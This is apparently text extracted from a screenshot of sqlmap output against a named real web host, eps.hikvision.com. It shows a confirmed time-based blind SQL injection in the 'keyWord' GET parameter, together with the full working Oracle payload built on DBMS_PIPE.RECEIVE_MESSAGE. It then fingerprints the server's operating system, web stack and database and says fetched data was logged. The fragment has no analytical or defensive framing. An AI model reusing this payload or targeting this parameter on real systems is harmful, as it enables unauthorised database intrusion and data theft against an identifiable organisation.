 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keyWord
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: 1=1&keyWord=1% AND 5916=DBMS_PIPE.RECEIVE_MESSAGE(CHR(67)||CHR(71)
||CHR(121)||CHR(98),5) AND '%'='
---
[23:12:43] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[23:12:43] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/eps.hikvision.com'
[*] shutting down at 23:12:43